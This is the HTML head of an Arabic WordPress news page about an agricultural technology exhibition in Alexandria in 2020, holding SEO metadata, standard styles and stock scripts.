

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://arabdream.net/archives/16824
body_size: 125970
content:
<!doctype html>
<html dir="rtl" lang="ar">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

			    <!-- PVC Template -->
    <script type="text/template" id="pvc-stats-view-template">
    <i class="pvc-stats-icon medium" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" version="1.0" viewBox="0 0 502 315" preserveAspectRatio="xMidYMid meet"><g transform="translate(0,332) scale(0.1,-0.1)" fill="" stroke="none"><path d="M2394 3279 l-29 -30 -3 -207 c-2 -182 0 -211 15 -242 39 -76 157 -76 196 0 15 31 17 60 15 243 l-3 209 -33 29 c-26 23 -41 29 -80 29 -41 0 -53 -5 -78 -31z"/><path d="M3085 3251 c-45 -19 -58 -50 -96 -229 -47 -217 -49 -260 -13 -295 52 -53 146 -42 177 20 16 31 87 366 87 410 0 70 -86 122 -155 94z"/><path d="M1751 3234 c-13 -9 -29 -31 -37 -50 -12 -29 -10 -49 21 -204 19 -94 39 -189 45 -210 14 -50 54 -80 110 -80 34 0 48 6 76 34 21 21 34 44 34 59 0 14 -18 113 -40 219 -37 178 -43 195 -70 221 -36 32 -101 37 -139 11z"/><path d="M1163 3073 c-36 -7 -73 -59 -73 -102 0 -56 133 -378 171 -413 34 -32 83 -37 129 -13 70 36 67 87 -16 290 -86 209 -89 214 -129 231 -35 14 -42 15 -82 7z"/><path d="M3689 3066 c-15 -9 -33 -30 -42 -48 -48 -103 -147 -355 -147 -375 0 -98 131 -148 192 -74 13 15 57 108 97 206 80 196 84 226 37 273 -30 30 -99 39 -137 18z"/><path d="M583 2784 c-38 -19 -67 -74 -58 -113 9 -42 211 -354 242 -373 16 -10 45 -18 66 -18 51 0 107 52 107 100 0 39 -1 41 -124 234 -80 126 -108 162 -133 173 -41 17 -61 16 -100 -3z"/><path d="M4250 2784 c-14 -9 -74 -91 -133 -183 -95 -150 -107 -173 -107 -213 0 -55 33 -94 87 -104 67 -13 90 8 211 198 130 202 137 225 78 284 -27 27 -42 34 -72 34 -22 0 -50 -8 -64 -16z"/><path d="M2275 2693 c-553 -48 -1095 -270 -1585 -649 -135 -104 -459 -423 -483 -476 -23 -49 -22 -139 2 -186 73 -142 361 -457 571 -626 285 -228 642 -407 990 -497 242 -63 336 -73 660 -74 310 0 370 5 595 52 535 111 1045 392 1455 803 122 121 250 273 275 326 19 41 19 137 0 174 -41 79 -309 363 -465 492 -447 370 -946 591 -1479 653 -113 14 -422 18 -536 8z m395 -428 c171 -34 330 -124 456 -258 112 -119 167 -219 211 -378 27 -96 24 -300 -5 -401 -72 -255 -236 -447 -474 -557 -132 -62 -201 -76 -368 -76 -167 0 -236 14 -368 76 -213 98 -373 271 -451 485 -162 444 86 934 547 1084 153 49 292 57 452 25z m909 -232 c222 -123 408 -262 593 -441 76 -74 138 -139 138 -144 0 -16 -233 -242 -330 -319 -155 -123 -309 -223 -461 -299 l-81 -41 32 46 c18 26 49 83 70 128 143 306 141 649 -6 957 -25 52 -61 116 -79 142 l-34 47 45 -20 c26 -10 76 -36 113 -56z m-2057 25 c-40 -58 -105 -190 -130 -263 -110 -324 -59 -707 132 -981 25 -35 42 -64 37 -64 -19 0 -241 119 -326 174 -188 122 -406 314 -532 468 l-58 71 108 103 c185 178 428 349 672 473 66 33 121 60 123 61 2 0 -10 -19 -26 -42z"/><path d="M2375 1950 c-198 -44 -350 -190 -395 -379 -18 -76 -8 -221 19 -290 114 -284 457 -406 731 -260 98 52 188 154 231 260 27 69 37 214 19 290 -38 163 -166 304 -326 360 -67 23 -215 33 -279 19z"/></g></svg></i>
	 <%= total_view %> مجموع المشاهدات	<% if ( today_view > 0 ) { %>
		<span class="views_today">,  <%= today_view %> مشاهدات اليوم</span>
	<% } %>
	</span>
	</script>
		    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>إنطلاق المعرض الزراعي&quot; اجري بلازا&quot; لتقنيات الزراعة الحديثة بالأسكندرية تحت رعاية &quot; العز&quot;. - جريدة الحلم العربي نيوز</title>
	<link rel="canonical" href="https://arabdream.net/archives/16824" />
	<meta property="og:locale" content="ar_AR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="إنطلاق المعرض الزراعي&quot; اجري بلازا&quot; لتقنيات الزراعة الحديثة بالأسكندرية تحت رعاية &quot; العز&quot;. - جريدة الحلم العربي نيوز" />
	<meta property="og:description" content="كتبت / سمية النحاس  ينطلق الأثنين القادم فعاليات معرض &#8220;اجرى بلازا &#8221; لتقنيات الزراعة خلال الفترة من 30 نوفمبر الى 2 ديسمبر 2020 بمدينة سموحة , بمحافظة الأسكندرية .ويقام المعرض تحت رعاية شركة &#8221; العز&#8221; للاستيراد والتصدير والتوكيلات التجارية &#8221; احدى الشركات العاملة فى السوق الزراعى المصرى , والتى ساهمت مؤخرا فى تقديم مركبات لاقت [&hellip;]" />
	<meta property="og:url" content="https://arabdream.net/archives/16824" />
	<meta property="og:site_name" content="جريدة الحلم العربي نيوز" />
	<meta property="article:published_time" content="2020-11-28T01:01:06+00:00" />
	<meta property="article:modified_time" content="2020-11-28T01:01:16+00:00" />
	<meta property="og:image" content="https://mnaranews.net/wp-content/uploads/2015/09/log.png" />
	<meta name="author" content="خالد ابراهيم" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="كُتب بواسطة" />
	<meta name="twitter:data1" content="خالد ابراهيم" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://arabdream.net/archives/16824#article","isPartOf":{"@id":"https://arabdream.net/archives/16824"},"author":{"name":"خالد ابراهيم","@id":"https://arabdream.net/#/schema/person/d40d5654877da642aa76e711723e577a"},"headline":"إنطلاق المعرض الزراعي&#8221; اجري بلازا&#8221; لتقنيات الزراعة الحديثة بالأسكندرية تحت رعاية &#8221; العز&#8221;.","datePublished":"2020-11-28T01:01:06+00:00","dateModified":"2020-11-28T01:01:16+00:00","mainEntityOfPage":{"@id":"https://arabdream.net/archives/16824"},"wordCount":0,"commentCount":0,"publisher":{"@id":"https://arabdream.net/#organization"},"articleSection":["اخبار مصر"],"inLanguage":"ar","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://arabdream.net/archives/16824#respond"]}]},{"@type":"WebPage","@id":"https://arabdream.net/archives/16824","url":"https://arabdream.net/archives/16824","name":"إنطلاق المعرض الزراعي\" اجري بلازا\" لتقنيات الزراعة الحديثة بالأسكندرية تحت رعاية \" العز\". - جريدة الحلم العربي نيوز","isPartOf":{"@id":"https://arabdream.net/#website"},"datePublished":"2020-11-28T01:01:06+00:00","dateModified":"2020-11-28T01:01:16+00:00","breadcrumb":{"@id":"https://arabdream.net/archives/16824#breadcrumb"},"inLanguage":"ar","potentialAction":[{"@type":"ReadAction","target":["https://arabdream.net/archives/16824"]}]},{"@type":"BreadcrumbList","@id":"https://arabdream.net/archives/16824#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"الرئيسية","item":"https://arabdream.net/"},{"@type":"ListItem","position":2,"name":"إنطلاق المعرض الزراعي&#8221; اجري بلازا&#8221; لتقنيات الزراعة الحديثة بالأسكندرية تحت رعاية &#8221; العز&#8221;."}]},{"@type":"WebSite","@id":"https://arabdream.net/#website","url":"https://arabdream.net/","name":"جريدة الحلم العربي نيوز","description":"جريدة مستقلة - صحافة تضيئ لك الواقع","publisher":{"@id":"https://arabdream.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://arabdream.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ar"},{"@type":"Organization","@id":"https://arabdream.net/#organization","name":"منارة الأخبار","url":"https://arabdream.net/","logo":{"@type":"ImageObject","inLanguage":"ar","@id":"https://arabdream.net/#/schema/logo/image/","url":"https://arabdream.net/wp-content/uploads/2024/04/lolologo.png?v=1732586841","contentUrl":"https://arabdream.net/wp-content/uploads/2024/04/lolologo.png?v=1732586841","width":553,"height":490,"caption":"منارة الأخبار"},"image":{"@id":"https://arabdream.net/#/schema/logo/image/"}},{"@type":"Person","@id":"https://arabdream.net/#/schema/person/d40d5654877da642aa76e711723e577a","name":"خالد ابراهيم","image":{"@type":"ImageObject","inLanguage":"ar","@id":"https://arabdream.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/2e0cf85a492c62836079874165edce1c3dfb371cd390a1233f9d3a3f0e05dfda?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/2e0cf85a492c62836079874165edce1c3dfb371cd390a1233f9d3a3f0e05dfda?s=96&d=mm&r=g","caption":"خالد ابراهيم"},"url":"https://arabdream.net/archives/author/khaled"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="جريدة الحلم العربي نيوز &laquo; الخلاصة" href="https://arabdream.net/feed" />
<link rel="alternate" type="application/rss+xml" title="جريدة الحلم العربي نيوز &laquo; خلاصة التعليقات" href="https://arabdream.net/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="جريدة الحلم العربي نيوز &laquo; إنطلاق المعرض الزراعي&#8221; اجري بلازا&#8221; لتقنيات الزراعة الحديثة بالأسكندرية تحت رعاية &#8221; العز&#8221;. خلاصة التعليقات" href="https://arabdream.net/archives/16824/feed" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/arabdream.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://arabdream.net/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://arabdream.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1' media='all' />
<link rel='stylesheet' id='contact-form-7-rtl-css' href='https://arabdream.net/wp-content/plugins/contact-form-7/includes/css/styles-rtl.css?ver=6.1' media='all' />
<link rel='stylesheet' id='a3-pvc-style-css' href='https://arabdream.net/wp-content/plugins/page-views-count/assets/css/style.min.css?ver=2.8.7' media='all' />
<link rel='stylesheet' id='walker-core-style-css' href='https://arabdream.net/wp-content/plugins/walker-core/public/css/walker-core-style.css?ver=1.3.13' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://arabdream.net/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' media='all' />
<style id='wp-polls-inline-css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background: #e34e45;
	border: 1px solid #b73229;
}

</style>
<link rel='stylesheet' id='wp-polls-rtl-css' href='https://arabdream.net/wp-content/plugins/wp-polls/polls-css-rtl.css?ver=2.77.3' media='all' />
<link rel='stylesheet' id='walkerpress-style-rtl-css' href='https://arabdream.net/wp-content/themes/walkerpress/style-rtl.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='xposenews-style-css' href='https://arabdream.net/wp-content/themes/xposenews/style.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='walkerpress-font-awesome-css' href='https://arabdream.net/wp-content/themes/walkerpress/css/all.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='walkerpress-swiper-bundle-css' href='https://arabdream.net/wp-content/themes/walkerpress/css/swiper-bundle.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='walkerpress-body-fonts-css' href='//fonts.googleapis.com/css?family=Cairo%3A300%2C400%2C400italic%2C500%2C500italic%2C600%2C700&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='walkerpress-headings-fonts-css' href='//fonts.googleapis.com/css?family=Cairo%3A300%2C400%2C400italic%2C500%2C500italic%2C600%2C700&#038;ver=6.8.3' media='all' />
<style id='akismet-widget-style-inline-css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='a3pvc-css' href='//arabdream.net/wp-content/uploads/sass/pvc.min.css?ver=1732591567' media='all' />
<link rel='stylesheet' id='microthemer-css' href='https://arabdream.net/wp-content/micro-themes/active-styles.css?mts=53&#038;ver=6.8.3' media='all' />
<script src="https://arabdream.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://arabdream.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://arabdream.net/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
